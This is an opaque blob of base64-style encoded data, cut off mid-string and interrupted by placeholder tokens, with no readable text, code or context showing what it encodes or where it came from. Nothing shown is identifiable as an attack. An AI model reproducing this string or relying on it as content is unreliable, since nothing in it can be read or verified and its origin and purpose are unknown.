kTMAwpzCkMK+dU0IX8OEYiDDt8O4wofDjA9iMsKKAV3Dk8KjfScMXsO2a2lTw6LCh08Rw5ZJEG3Dm8KFwqjDo8ONw4TDk8O9fMOYw4/CqMKcbsOrw6HDo8KxwrvDsVYnOcOYwoDDh8Obw5ksGToZYMOtw6nDihRJw7phw7DDiktnwq3DlnLChsKrw7LDu8OfwpLCrcKTY8ODKcK5QMOMw4FDwolgw5B0w63CmcO+w5kwdcKkeXfCsxTCqAXDusKgwrPCuXnCh8K/aztQajnCsw/DpsOsC8KLe2PCtcKcL2wlUcOQa1bCkMKnLsOVw6Nrf2wQw6vDscKhwpvDvBs+wr/[base64]/wqHCmMK9wp/ClBzCssOFwqA/[base64]/DkMKLw5IvSAcFwrsNw7nCicKVYsK7wobDhMKBw7A2w77CqcOUwqs2MsK7wrYlwonClB8rFBsFwo7DnyUFw7TCr8OkDMOFwrwZAcO+a8K9woohwpTCpcK9wobDrkPDkg3DlHfDuVTChsOWX3HDscOBw5N8a0nDpS7CqWLDkRHDswAZwobDpMK/KHgywpNkw7/[base64]/Cj8KBIjnDgCbCgMKgbMOVBX49EW48w7zDpMO7w5EpwoFAw7Ziw61ACXZkMGgrwrLCo0ZiKMOHwrHCjsKAVx3DuMKEWUACwrJnB8OzwqbDo8OVw451PU8/[base64]/w4DDm8KKfMO0NMOXw7pcw7ZURMOQMTgAw7odNjLDrcKYw596M8OdwpHDg0BsMMONwrnDpsOJw5TDoE86fMKCC8KKwoUKJ2g7wpkbwqfDoMKjw68Qd3LDniXDosK8wpB9wp4Dwo/ClAxuBMOLWh1Ow7/Dr1fCvsOUw5cRw6XCvsKoBxxGfMKSw57CpcKzNsKGw7ltwpd0w59DPcK1w5/[base64]/JsOTw7zDgghvw6XCgMKKFFU0w6PClMOcUU/ChGQUw6d4XcKKaMKRw63ChW3DvcKCw7nClsKZwrwveMOKwqHDr0kTw7/Dj8OhUALCsT0FFgLCuH7Du8KfwqlQfmXClW7DucKewpwxwqrCj17DrwJewqXDvxDDhsOUNUN7E3vCpmTDqsOgwqLDsMOvZVbDtm/DnMOMY8OYw6vCpD9nw4koGMKGWQltL8ONw5c9wo3CkWJeccK2ABpew47DsMK5wqDDu8KBwrHCmMKEw74DOcK6w5BTwr/Co8KIGUk5w53DgcK/w7vCq8KgZsKSw6oOdQpmw4YdwoF6Jzx2wrt5McKJwqZRVgXDuFxZW1DDnMKfwozCmsKxw4RFDRjCpTLCtibDksO4LzLChRPCt8K5w5NywqrDk8OXR8KXwrIkAghgwpHDl8KsUiNPLMO0f8OfJW3Dk8Owwp17VsOeEjUqw5bCh8O1acO/w4HCg2TCqVp1ZnUhJ3LDosKBwpLCqxsdYcOSGMORw7bCssOgLcOrw609C8OnwowRwo9hwpzCu8KHKsK9wpzDgsKzWsO0w5zDm8Oqw7vDqErDuQt5w7EOBcKBwp7CksKhPMKnw4vDj8OjOhAcw7/DvMOPJ8KVYsKGwpQrUsO7OMKQw48EVcKYX3R1w4LCkcOZJBt1AcKDwpTDtFJyUjTCosOzIMOKZFcMR07DqcKRARpMTh5sIMKSA3jCmcOaD8KEEMKNw6PCtcOmSBTClGJUw7bDkMOFwr7CtcOwZU/[base64]/cip2IsObDMOaVMKcwrRXw6BWHBATw6PDplFUwoQmw6rCtTUcwpvCh8OOwq3CjQh8WiBXWSbClsOsDCUdwpleasOIw4Rnc8OJLcK5wrDDuiHDm8O5w6XCqyFkwofDvjfCtcK1ecKKw7bCig5Uw4ZiGMOfw4hLGG7CoEpBXcOowr7DnsOpw7rCrSx0w7s9AA/CvB/DqUjDpsOdPwMZw5TCj8OjwrrDjMOGwozDkMOAXCHCgMK2w4zDsmsFwqLCqV7DtsO1XcK/wpHCkcKMVxzDrAfCicK3CsK7wqbCuzkkw5bCh8Klwr8qI8OUBlnCrMKSV3FNw6LCvx59Z8OEwqlbZMOpwqJWwpNIw4cdwrcsKsKgw6vCm8OPwrTDncK+MGjDhl3DuVfCsj5JwpXCmScSacKWw7hSYMKqBAwmHxtfCcOywqrDocK2w7zDqMO/f8OzLkkkGsKtf2wzwpHDj8Ocw5vClsOUw7IGw5VGEMOdwrHDtinDiyMswrtawoNtwpnCpkkqFU5nwq5+w63CocK4bRUWdsKnwp4yIGAEwrdVw4RTVXFiw5nCv3vDiBULa8KQNjLCrMO/aXVgExrDmcO6wqLDjigSeMK5wqbCixANEF/DtFXDgG0gwoFhAcKRw4rDmsOLKT0Uw6rCoCHChD9yw4wqw7rClTsJWgFBwo/[base64]/K11nwph1wofCm8ONIwAHD8KQw67CucO3w7PChgwDW8OcE8K/BRo0V37Co10Yw6/CtsOuwrfCn8K+w7rDlcKtwpkUwpHDrBwVwqM/[base64]/SMKmZGVqw4Bwwp8tw4hKeMODw5nCuEHCnMO9w7HCi8Kww5bCn8KHwq/ClMOHw7bDijVPVHlmb8K6w5Q+YXPCnxzDjCjCu8KxS8Knw78MbcKvEMKpCsKSYklzN8OKImdsdTjCsz/DthJHKcOtw4TDrMOxw7UAKyrDhmo5wqnDuAjCmF9wwo3DmMKYMmDDjVHCi8O/KGnDiX7CksOtFsO3ZsK+wpfDjMKawo87w53CtsOQVArCvSPDh0HCu1d7w7nDt0xPbE0PG8OhZsKqwp/DksOZHMOcwrMDLsOSwp3Ds8KKwpjCg8Kbw4TCpi/CjknCvkU7Y0rDg3HDhz7CnMO2csKlW1B8MG3Ch8KLbnfCscK9w4/[base64]/w6jCpcKQw6JfwoLCqjtIwpzClnNEMMOgM8OpwpZYw7dzw4jCl8OaBlhlw7JTw5DDvWHDmk7DsE/DmGkfw4d5TMK4dEnDuTciUVcMZMKqwpLClxFuw4rDjMOKwo/[base64]/SBzChyzCh8K5GsKSdWrCj2JLQcKiwpJzwrVLwqXCvcOww43Cg8KSIMKAXgjDpcOuw4rCq1Njw6VrU8KDw7cMbcO/aQ3CqA/CsXEeU8K7alnDksKxwq/CuWvDvyTDusKWRmxlwrHCnSXCpnvCkCNsFsKAG8O8DR/CosOZwqfDpMK7Xy3CnGksGsOFDcOAwrx8w6jChsOSAsOgw6zDiHTDoSPCrm5SW8K4U3Auw4nCvl9QEMO5w6XCrnjDiX83wotTw74lI1fDtRPDjWHCvRHDhUXCkg/CssOaw5Ebwrd6woXCvF1+w75pwpHDpCLCvMK/w5bDhsKxWcOYwrxFKkN3wrjCt8O6w54Rw7DCiMKJNwbDiyLDik7CosOVaMO7w4hHw6p8wo99w6UnwoEPwrzDn8Ksc8OcwrnCn8K6DcKaTcK/[base64]/[base64]/DoMKLChjDuwrCgMOuw5tMYDHDt3YfwpQhw5dsLHjDsMOAw4pNFCnCpsKZRg3DnGIMw6PCmwbDthPCuA0uw73Dsj/DhEZNSno3w4fDjSvDhcOPaxQ1NcOpHnDCgcOHw4jDrWbCocKVAHFZw5cVwoAOYHXCrD/Cj8OawrIuw6bClkzDmQdhwp3DhyxrL0slwq4EwpLDicOLw6c3w5lDesOBTGRcCR9YTl3DrsKzw7Q9wqcXw5XDsMOhF8KqUcKYXUDCrVnCtcO9fVpiG2ZhwqdkNVzCicKKY8Ktw7DDr37Di8OYwpLDg8Kvw4/DhWTCrMK5SAvDrMKrwp/DhcOlw5rDpMOvOC/Cik7DlMKXwpbCs8KNHMKKw6DDphkMMkBFUMOSXBB0A8OVRMOVJHQow4HCqcObMcKWW0BnwoXCgE4NwqAfOMKpwojCi141w78KVcKww6fCjcKfw4nCgMK/[base64]/DhsOfw5hHQnhOX0bDsiBUV8OkQnzDmsOCPyFuQcKawoNCUjscKsKvw4TDlkXDpMOVGMKAKsODO8Ohw5paYXoEURdof0R4wo/DlWkVACJUw6lOw5ccw4PDkQ5abT8KAz/CnMKNw6BHSx4wFcORwrLDgnjDr8O0Fk/CuA0DI2RXwpzCvCIOwqcBUVfCnsOxwqLCljPCvVrCkDdawrHDnsKnw6IUw7xOcEzChcKPw6zDjMO0V8O2WMOTwrZPw5QWQgfDgsKnwqLCrCoyXUbCr8OAfcKlw6dJwo/[base64]/CvjvDrcKPP8K5wrLChkpnPsKAwpHDh8KHDVoOwr3Cr8KNTcOqwqbDsS/[base64]/GsKyw7HDrcKcCR58w5jDmcKPwqI9asKgw4fCjw3CmsO+w5wUw6rDiMKjwqvCp8KMw5HDncKTw6dmw4rDvcOHT2MgZcK/wrjDrMOOwocUNBVswqU8ZGbCvH7DqMO+wovDsMKhU8O4SifDuyglwr4/[base64]/[base64]/[base64]/[base64]/DrcKdRXAcdhI0WwHCpMOXZsOHwp16G8K6w6cZICHCug3CnC3CmEDCl8KxDzHCpcOUPMKaw6A5Z8OwLgzCr8KnNjgZf8KjNQ5Xw4RwU8KvfivCisKqwqTChD1KWcKTfTAOwroJw5/CsMOaEMO5T8KIw4R4wqnCk8KCw5/[base64]/DnCgcwr51w4plIE5AwofCkcKpSsO5VE/[base64]/CrTnCgcKdSVxOw751wpJ/w5LDu8KfWEEUwrbCh8KQwr3CjsK/wqrDksO3U3XCsRowJ8K5wpTDgEcmw7R9NHPDrAl2w7zCncKmYQjDocKFQMOaw4bDnUgPPcOqwpTCix94HMO6w4RZw4pjw4nDsw3DqHkHF8OAwqEGw4U5wqwYOcOyaxrDs8KZw78bZ8KFZcKGKWrDucKwKgQ4w4Jkw4/CtMK+WCjCj8Orc8OqIsKFVcOqSMKVbMOawo/CsTNbwptQUsOaE8Kxw45xw5NqfMOdWMKKZMOxIsKqw7w+P0nCvkPDrcOJw6PDt8KvQcKWw6TDjcKrw5tlJcKVd8O+w7ECwp9rw7NpwqZlwr7Ds8O3w4PDs3x/Q8K6L8KKw6t3wqbDusKVw6kdZwNew4PDnkFVLTLCnyEqD8Kbw4MRwovChwhbwpzDpDfDscOZwpDDv8Olw7jCksKQw5NtbMKkcCHCicOANcKdY8OGwp4Mw5fCml5kwq/[base64]/CrcKZw5DCrWLCgsOBwp1gwqxiwrlDQsOTw6hYwrvCuRxYJh3Co8OSw6t/ZT8FwobCvTzCpMO8woRxw67Dgw3DtjlyVWfDkWzDrkEGbx3CjQ3DjcKsworCr8OWwr4ofsK5e8Ofw53CjnrCtw/DmQvDkDnCuWLCrcOpwqA/[base64]/wo9NXcKGUsKzw4UycSI6a8OaDMK3wp0gJcONf8K0w5JewoXCgzHDvsKawo/Ch0DDtsKyUhzCmMKUNMKEEsOhwpDDpyBvN8KdwoPChsOeK8OTw7pWw5PCvD4Zw6sRR8KHwozCtMOSTMOORWHCumYSdzdeQT7CgwnCisK9enw2wpHDr1d8wpfDlMKOw6zCmsOzDU/CoQjDrjPDtyhoBcODDTIXwrTDg8OaLsKGOV0fFMKBwqIuwp3DtsOfU8OzfHbCnE7CksKIBMKrM8K3w5NNw6bCtil7X8KMw68SwoxUwqN3w6d/w7g5wobDpcK0eXbCl1N6FQjCjVbCr0Y0RHopwo4twrXDpMO/wrQgdsOpLEVcNcOIDMKsdsO9wrdAwqwKXsOBMB5nwp/DjsKawq/CoxUJUHPCrkEmGsK4e3HDi1rDsE3CpMKZU8O9w7zCjMO9ZsOnTGTChsKSwoBnw7Mse8KmwqfDqhfDqsKvai8Ow5E9wonCuSTDnB7DpD89wrVlAzHCnsK+w6fDssKbF8KswqPCnifDsBpbZyLCglEzZ2p6wpvCucO4MsK/w7guw5zCrl/CksO0MkfChcOIwqnCux0ywotbwr3DoTDDl8OLw7Vaw74wVV3DhRPClsOEw7I6w6vDhMKBwoLDj8OYDh4Fw4XDjQxCeUzCh8K9A8KnL8Kvwr1lScK7KsKxwqYLN1tsHgV1wr3DrHjCiGECFMKiWW/DiMKRCGXChsKDGsOxw6VCBHnCpBosWz7DpEQuwoV8wr/DknVIw6wSO8KXcnMpN8Olw6Ejwot6fz9PBMOxw75kXsKqIcKtIMOlOwbChsOAwrJKw5zDl8KCw5zDg8OOF33Dv8KNdcOnMsKjXnbCnnnDmsOaw7HCi8Klw4tOwqjDmsONw4fCvcK5fFlpE8Orwo5Ew5TDn0F6dlTDvEwSF8Ojw4fDr8O6w6Q/QsK4EsOGc8OIw77CqF1GEsOfw4XDq2/DksOXWmIIwovDlzgXTcOyUEjCnsK9w6UHw5FSwqXDmEYSw5fDscO0w4rDu2hswprDuMOeHUZZwobCp8KffcKUwohPLGVRw6QBw6DDuE4CwrLCpCNpeTrCqADChCfCnMKEB8OxwpIHdjnCkiTDsxrCpi/DjHMDwocawo1ww5nCqgDDmiLCncOiR1LCp3DDqsK+EMOfCBl0PVjDqU8GwrPDp8Kyw5/CgMODwpXCtgnDmTTDnHjDhDnDlcKsBMKdwowNwpFnaHlEwq7Cl0Fkw6YxW19jw4pMX8KLHBPChFBRwoEXZcKkCcKdwroawr/DssO3f8O8JMOQGHIJw7/DkcKwTFBbe8K4wpM4wrnDgybDtHPDncKMwpYMWBsLN3QZw5VDw4wewrVPw7RDbjwcZELCvykFwrJtwrVlw5/Cv8O5w6LCog/CrcKIS2DDvBzChsOOwq54wpo3cD3Cn8OmCQNhR01hCzbDjkNowrbDssOXIMOSCsKRaR0CwoEIwrTDocOuwpdZNcOOwox/[base64]/fsK+BMKuaU7DtMOYRcOPw43CrBIIM39CJ1kUGwEUw4TDlgFdOMOLw5HCkcOuwpDCscOKR8K/wrLDhcOwwoPDgFNGKsObQwTClsOJw6wNw7LCpcO/PcKFbD7DkwnCulJGw4vCssK3w5JhNGkCHMONJVPCscOPwpfDu3hwRMOLTznDqn1Dw7jCtsKxRyXDj15ww43ClDvCuitqI0/[base64]/Cs8OkwrMow6bCusOyU2hkd8KFw57DplnDuxjCljDCn8K2AxJgXm1aXQlqw7wQw6B/w73CgMK9wqdkw5jCkmjCiXfDlRALHMKSPDlWCcKkFsKvw4nDlsKccA1+wqfDpMKzwrBqw7LDscKgb07DhsKpVgTDqkc3woYbZMKgJlF4w599wqQmworDom3Cjghyw7vDmMKzw4p4dcOFwpbDkMK1wrvDuHzCriZUdijCpsOkRSY4wr1Dw4B3w5vDnCNkEMKWTks/ZmzCqMKXwpDDoWpLwrM/LUV/CzR8w7lkCDAaw5dXw61Jeh1ewpbDsMKJw5zCvcKzwrpGF8O2wqbCssKJEhPDnAHCq8OJHcOSTMOIw6bDqcKDWRlbVWnClHICPcO6e8KyZGRjfFMewqhYw7zCksO4QRcyHcKxwq/DhsKACsOewpvDpMKnRl3DlGlCw5MWI0xvwoJSw5HDuMOnIcKCUDsDM8KZwpw0el9xeWLDlMOgw6UXw5TCiiTDshY+XVxlw4JowoHDs8Ojw5wDw5bCqU/CnsKkCsOHw4/Ci8O6eB7CpAPCpsOswqwzbwwEw7Ezwq5owoLDi17DqiMHGsObMw5fwrHCpxfCpsOrJ8KFLcOuBsKew4jClMKdwqF9TC9Lw6fCtsOMwrfDkMK5w4l0Y8KRZ8Ocw7B/w53DlH7CusK4w4bCgVzCsXZ4LjrDqMKqw5cqw7LDqBvClMOfQsOUDsK8w5bCssOTw5Y/[base64]/f2LDgcKtNH/CncKWNcKMPh/DpxrCq8O/w6DClsKUCTlqw41ewqVsIF1ECsOADcKRwr7CmsOlOEbDksOKwpIIwqEzw5R9wrnCqMOQYMOwwpnDsU3DvjTDi8OrKMO9DRQOwrPDssKBwoPDlg07w5vCtcKvwrA2FcO2KsO6OMOTdwpzQ8Kaw5jDkk59ecKcTXFuAy/Cp07CqMKyLCoww4HDiHgnwqVMYHDDpQBXw4rDpQTChwsbeEARw4LDokYnS8OowoZXwo/DrxtYw5DDnl4tcsORWMOMKcOOFcKASwTDgnJZwpPCvGfDhDdOGMOOw7dNw4/DhsOdCMKPHDjCtcK3d8OcVsO5w7PCs8O1aSNHKMKqw4vCoXjChmUHwp8yecK7woPCsMO2BgwFKMOmw6fDqFA6dMOyw73Co2zCq8K4w7JhJ0sewrrCjlTClMOJwqcuwobDp8KUwq/Don5YR1jClMK+EsKkwqXDtMO8wr4Ow4vDr8KeEnTCmsKLRRvClcKxaSjCoyHDh8OBcxjCqDzDncKiw6hXHMO3YsKtIcO1AzfDmsO2cMOhBsOJVMK7w7fDqcKEXFFbwpjClcOKJWPChMOlBcKODcO0woZkwqpHW8OIw4nDt8OMRcO2Ow/CnkDCtMOHwrcOwo1yw5B0wpHCnHPCrGPCk2XCgAjDrsOrUsOvwofCosOTwpnDucOywq3DilQ7OsOEcn/DqRkaw5bCr3t2w7pkJVXCtBbDmFLCgMOaXcOsC8ObecKhXTpRLi0swqhbMMKHw7nCilotwpEgwojDmMKOTsKLw4QTw5PCgxbChBI2DCbDrVDCsjlkw7U5w7B4ZXXCpcOdw5fCicKnw5YOw67DiMOfw6Rcw6gnd8OjEcOQPMKPSMOcw4XCiMOGw4/DicK5LmYCNG9cwoHDrcKMJU3CiXZJIsOWGcOdw5LCg8KAGsOVcMKRwqLDv8OYw4XDv8KQJjlVw7Zgwo4xDsOPLcOkasOow5ZmNcOuXU3CnA7DvMKAw6FXVXjCpGPCtsKyUMKZd8OEMcK7wrp/RMOwaThgGDHDukTCgcKww4tETVDDogA0CgJbeykzA8O5wpzCkcO/[base64]/Cl3gSwqbCucONwoQwW8OuwoRQdMK3OjvCh8OLIxvDomPClCjDiiTDocOpw7Azwq3Dg1NoKBxQwq7Dg1XCryl7PVonDMOXDcKrZ2jCh8OjDWo9URTDvmTDtsOZw4olwo7Dk8KRwqknw6Myw77CiQjDoMKycFvCmW/CnEI4w7DDpMKNw41iXcKcw67ChmY8w7fDp8Ktwp4Lw77CnERyFMOnWCbDmsKlKcKIw7oaw79uQ1/CuMKsGxHClXxgwqg4a8O5wofCoX7CvsKPwqAJw6TDi0dpwro3w7DCpBfDmFDCusKnw4vDuHzDosO2wpbCv8Kewocaw6nDslNBTH8SwqdMYcK7YsK5NMOOwr91WCDCpH7DlwbDsMKPMhvDq8Knwr/ChCMCw5PCssOPHifCtFBRX8KkYBjDkQxINWx1E8O8P0MxaXHDqWzCtlLDgcKowqDCq8OSXMKdEkvDosO1RhF9NMKiw7wqMhrDsWJiDMK/w4XClMKmQ8OZwp3DqFbCosOqw6owwpPDoQzDq8OYw4xOwpslwoPCgcKRPMKXw5ZfwoPDkEzDjDlmwo7DvwjCvg/DgsKBFcOubMO7W3lgwq8RwoJswrrDmjdtUxQfwpZjBsKNAFldwoHCgmEYPA7CssOxTcOQwpZCw73CjcODKMO/w4rCrMK8WiPDocKQWMOaw7HDnEhswqppw5bCtcOjO2cRwqfCvgsKw7rCmkbCuX16bX7CmcKkw4jCnQ9Mw67DuMKfDn1lw7PCtjQ3wpTDokw4w7jCh8KXXcKRw4x8w64qWcOtExbDqMK6YMOxZA/[base64]/CgcKHaRF4RTPDssOESDtOZcOZw4RnNsOEwqXCjjPDmWFuw79mJWs6wpceV2LDqWvCuSLDucOAw6TChg0aJEPCinU1w4rChsKtY3t3BU/DqjA4d8K0wrTCuETCtlzCkMO9wqvDoGvCl0HDhcOVwoPDuMKyZsOcwrxeA0AseV/CrnDCukRdw6zCtMOMdF8wGsOuw5bDpGHCjnNcw63DqTBmTsK4XkzCjwrDjcKHDcOAO2jDrsOva8KuHsKmw4XDihY3CTHDuUgfwptSwqbDh8KLRsKYN8KdNsORw7zCiMOiwpV4w45Rw7HDonbCvzM/Q2RFw64Qw5/[base64]/esKQwq3DoDvCpsONOsO2T2sLwpLDi3PCicKyw6/ChcOeb8O+w5LCvGcYSsKVw4fDn8OcSsOLw73DsMO2QMKow6pxw54hMWoRe8KMPcK9wr4owqQcwqU9f29ke3vDrh/[base64]/CujN/[base64]/DrMKDZR1YNGXCqcKSCSQschsHw5Adw5nDs2bDiMOEI8Kjf2HDsMKaaCXDocObBwYWw7/Ch3DDtsKaw5DDhMKkwqwPw5TDhsKMcSfDuAvDsm4tw5wWw5rDhWpGw6fCnmTCjCVawpHDswwxbMOIw7bCrDXCgApDwroCw7vCtcKMw4FiMGR8DcKcLsKAEMO0wpNZw4vCkMKcw4MwFANZN8KyGxQrNHAuwrzDsi/Crn1YRSYUw7TDmTZ5w7XCsl1gw6TDgD7DrMKMIcKdXlEOwoLCusK+wrzDl8Oaw6HDosKywpXDkcKbwobDqnfDkkssw6B2wpjDpEnDvsO2LUgxQzEQw6YDHnh4wpMfC8OHH2l4ey3DmsKfw47CusKWwp1ywqxSwqJ8cmDDl3vDtMKpdTp9wqJ/Q8OgWsKAwqofRMO/wo8iw7dcBgMYw64tw48UU8O0CGHCmR3CjCVFw4DDr8KxwprCh8Krw6nDsQfCk0bDtsKfMcKpwoHDhcKEP8KBwrHDihBAw7YcOcK0woxSwr1sw5fCscKtLMO3wrQxwpxcXxLDr8Oywr3Dlx0OwrDDoMK7EMONwo4Wwq/DoV/Du8KCw53CpMK5DxLDiSfDisKkwro7wqzCo8KcwoZUw6caJ1PDgV3CuHfCvcOYOsKUw6AHIA/DjsOtwrpOZDvDtsKRw7nDvC/CgMOfw77Dv8OAM0ZvVsKyKyzCqsOIw5JGL8KTw75bwq8Aw5rCnMONDU/CjsKCaCwXGMOLwrF0S1lnOgDCj1/ChClXwpgvw6VFej9GL8OcwqclHy3CqlLDiS4ewpJyTRbChMOlH03Dq8KjJlnCtsKZwoNBJWd8YzYkBTzCosOkw7/CuELCqcKNScOFw70HwqEmF8O/wq5lwqjCtMKtMcKIwolnwphNUcKnEcOOw5AScMKBD8OOw4pwwqMlCDckXhQVXcKvw5DDjj7CgSEnNUjDkcK5wrjDsMK3wq7DrcKEAQkHw7FiJcKBA1fDisOFw65Qw47Ck8OsU8OHwp/ChSBCwrDCpcOhw4FJJAkvwqDDpMKyQSpIbk3Cg8Omwr7DjS5/E8KswqnDqsK/wr7CtMKFKiXDtmfDs8OVM8Oxw6hHQEshZzrDpkNMwozDlG4gV8Oswo/DmMO1USJBwpomwobDoAHDpmw0wrU8aMO9Ax5Sw4/[base64]/Dm8OrH2XDmcObRMKrHQXCrBhDw7NgwrXDphwGGcOKEh8xw58tecKZwp/DrmLCiE7DmD7CisOqwr3DjMKRH8Oxc0cOw7xhflBHa8OkfH/CvsKCBMKPw5YRBQ3ClyJha2jDgsKqw44vUcKfZS9Iw4kMwrMLw6pKw4bClHvCp8KrehgUbMKDWMOyRcOHYxdIwrLDl0sBw4sdGAnCl8OXwoYcW1dbwoEmwo/CrsOxPsObDiAkIm7CnMKeQMOeTMOHbFVbAmjDhcKNScKrw7jDgDfDiSYAJFHDvANOa0g+wpLDoznDqULDplPCosK/wo7DsMOXMMOGD8OEw5dkYXltbMK4w7XDusOqEMO+K0pMBsONw6ltw7XDr25iwqfDrMOgwpYFwplYw5/CngbDgnrDuWLCscKRG8KScjYQwo/[base64]/DqlrDk8KRHMKbwrlheMKSPsOCQcOjwobDlGxvwqXCisOdw6MNw7TDucORwp/Cq1XCg8OXwrs8ER7DvMOOcTI2E8OAw6sew7kPKTdBwoY5woRGQh7DtBUTFsKKEsOpccOZwoI+w64nw4jDsURNEzTDn2pMw6U3C3tYGsKnwrPCshQmeUvChVnCu8OWZsObwqPDusOYR2N3TBEJdwXDsjbCqkPClVoHwo54w5ZrwqpSShodEMKpcjxQw7cTVnTDlsKhIW/[base64]/DrBjDjsKHwrTCkEXCk2HDjmtzHMOyNlVjQlPCl3xBdX1fwoXCtcKhJk9GTX3CssO2wokGKwwkBQzCksO1w57DisK5w7DDs1XDlsOhwprCnnxDw5vDr8OgwobDtcK+elDDrsKiwqxXw68VwpDDksOXw6VVw5AvAS1sScO2IDDCsT3CmsOdDsO/ccOuwonDgcOYLMOHw6puPcO6LVjCpg01w6wcB8OuUMKBKHkFw6ggNMKAOmvDqMKhGBTDk8KPAcOjW0DCqXNQNh7CsRvCrHppIsOMJGVdw7vDtQ/Cl8OPw7QCwrhBwo3DisOIw6RYYCzDhMOGwrfDkU/DrcK0RcKtw53Du2TCtmvDv8OiwojDsxVqPcKuOSnCiUXDsMOrw7TCpRF8UUHCjnHDnsOMJMKUw6jDkQrCo0TCmClNw77CrcK8EE7CsyV+QTDDmsOrcMKDCW3DnWPCicKdQcKLRcOqw7DDvXMQw6DDkMK0Hw0yw7LDlizDnnsPwp9Iwq/DimxxJF/CtTfCgCAnKn/DnT/Dp33CjQPDoyMZHxxlL1/Dmw8gP0Q/[base64]/[base64]/Dkz/CkG3Dv27DqEhgwokUw6kpw60oNAJlH1RUC8OcJsO5wqYmw43CkVJFbBUCw5nCqsOSH8O1enMlwojDs8K5w53DuMO/[base64]/Di8OzHCLCq3fDrsKDZSDCgjxqw7NZwpfCosOrYFzDhMKMw5hNw4HCnHPDtj/Cj8K+Byg9UcKcd8Kzwq3Dv8KcXcOpVyloGC0zwpPCs0jCh8O2w6rChsOzTsK7VS/Clhwkwo3CtcObw7TCmsKgA2rCvWQvwrbCg8Kaw7tqUDjCmiAEw6x8wqfDnAJlGMO6SA/Dk8K9wppmMS0qdMKPwr44w5fClcO3w6Ymw5vDrTQpwq5UFMO1CsO6wrkTw7DChsKtwq7CqkR6PyXCt1hQIMOsw7DCvm58AcK/[base64]/esONQ8KmwrAtw6kBwqXCh8KPw6bCklgyw6LCrA95DsODw7kLEcO8YlkxR8KVw67Dt8O1wo7CoXjCu8Otwo/CvUfCuEjDsh3CjMOpeRHDjQrCvTfDqyUwwrtWwp9Iwr/[base64]/DpsKzIsOPw5LCq8OveCYVwrotw77DpcOhWsKqwodNwp3ChsKIwqchBn3CqMKGJMOBBMOIN1N3w7AsK1Y7wrLDgMKYwqZkTcKfAcOSGcKkwr3Dt1TCnD98w5TDlcOzw5/CrgHDnzQawpA5G0TCkyEsdsOAw5VQw73DhsKzYS4yK8OPF8OOwpPDn8Kiw6vCisOsJQ7ChcOQWMKnw6jDq1bChMKOBBtIwoBPwqnDgcKMwrwkCcOoNF/DhsKawpfCoh/DhMKRccKQwogHCxgsEgZXGid/wpbDpcK0Q3JAw7jDsxwrwrZLbMKOw6jCgcORw4vCk0oydCQVeBAMS3Zvwr3DhTwNWsOXwoAKwqnCuAtZCsKLN8KqAMKdwrPCjcKEe2kEDR/CglcDDsO/PWDCrwQRw6nDt8O3SsOnw5XDjmvCocOowqpMwrZ6EcK8w7vDj8Ojw5FLw4zDn8K5wrjCjS/CpmXDqTDCqcOKw6bDvR3DlMOSwrvDs8OJP34wwrdgwrp/MsKDQyPClsK4WCrCtcOyOWzDhETDusKoW8OUQHFUwrbCnkxpw74iwqJDwrjCrhzCh8KAPsKNwpxPED0IdMKRRMK2AHXCinpFw49Ee11PwqzCtMKiSkbCrk7Cl8KGHWjDkMK3dFFSH8KHwpPCoCdAw4TDqsOdw4fCuncAUMO0RxkEbikAw70JRwVTVsKKw6RIIVhGSW/[base64]/ChMKmOQRlJMKDF8OzJcKIc0onOMK5wrnDnBrDjsK8w6h2CcKaZgJvZ8KVw47CusOXEcOlw6EHVMKQw6I8I0fDoVbCicO3w401H8K0w49kOThzwpwiNcKPE8OIw7oxYsOrb28/w4zCq8OdwrIpwpHDhcKFW0XCsUTDqnFMGMOVw7whwozDrFgYcDkTam5/wrAaJB5iJcOeZGcyLlfCssKfF8KQwqbDtsOUw6vDuiMqK8OUwpPDnwsbC8Oaw4d8OnXClllfZEUtw7TDmMOtwrnDmE/DrQ16I8KZA1UbwoLCsFROwoTDgTTDv1x/wpbCog0SEjrDtXhewqPDhH3CsMKmwoIpbcK6woBiDyXDvybCvFwENcKIw4ltRsOdLEsPPmElFyzCukR8FsOODMOfwosFDXkqwq5hw5DCu1YHKsKRLMO3ZBPDoHJrZMO/wo/Dh8OBMcOVw41ew6DDrXwtO048NsOXPX7Dp8OVw4gZF8OEwqcuJCkkw5LDmcOMwrnDrcKoD8K3w4wDZ8KewqjDjijCicK4P8Kmw58jw4PDgBUlTzzDlsKABnAwQ8O0HmZ/Fi7CvQ/Cr8KGw7XDkyYqLBUTPwrCqsOjccOzfAo7w4wFLsO/wqpLAsOoRMKywrpcRyRjwp7Cg8OyQALDpcKBw6V3w5fDicK7w4nDlX3DlcOOwoRTNMKHZFLChcOnw4PDhh9xG8KXw6N5woTDkT4dw4/DlcKuw4vDgMKaw7Mzw63CocOpwqJEER8aLEghYArCix1BAy8qWC0CwpgRw4QAVsKWw5ooJm7CocO8W8Kyw7QAw48LwrrCkMK/NHMRdErDk1ETwojDiR4hw4fDmcOdYMKcLxbDmMOFZ0PDm3gqWWDDisKfw7obNsO1w4E1w6Bpwr1dw4/DoMKDWMO3wrgtw4wBaMOPPMKjw4rDrsKnDkNIw7TChG4dXn5idcKcRRNSwpfDh3bCnj1hYsKQSMK6bH/CuQ/DjMKdw6/CicOiwqQGKUfDkDtTwp8gcCAUGcKkT21JMGrCvDJXR2B+bHhkVGoLKRvDmzcSC8KPw5YJw7HCg8OqU8OZw7Irwrt0dUnCuMOnwrV6QwHDrzhHwqHDj8KwUMOQwpZRV8KBwpPDj8O9wqLDojDCgcObw41TbRfCnMKVaMK4GsKseChOOwBuXh/[base64]/[base64]/dSUYw5zDnw9XY8OOw7JkwrIxwq5Dwqk0wqfDh8OZZcK8UsO7MV0awql/[base64]/CrT3Dm8OXwpw2wonDpQnDvCXDkANQd8OkLWbCnhHDnRPCmcO1wrdww63DgsORDnPCszAGw61qbcK3KxXDnWIuaVDDtcKTAFR0wrs1w405wq9SwpJMesO1KMO4w5pAwqggVMKHSsO3wo9Jw5fCqFx/woJzwp3ChMKxw6bClkh8w7fCpsOlE8K5w6vCusO1w686S2g4A8ObR8OXKwo+w5AZDMK3wqjDsBI/HADCmcK/wo97KcKhYnbDg8KvP0NZwqNzw7vDrkvCqVdAAB/CicKgIMKywpoeNDtGAwwCQsKqw6t3FcOGC8KrbhBiw7rDtMKrwrMEMUTCqyHCisO2ExlxUMOuHBrCmUjCvGR0ETA2w6nCi8KRwpfChiLDucOqwpV1BsKxw7vCp3vCm8KVZ8Kiw4IcK8KwwrHDvAzDpxLCj8KXwqPCgQHDj8KdQ8O/w7LDk283R8K/[base64]/Ch8KHViLClgTCocO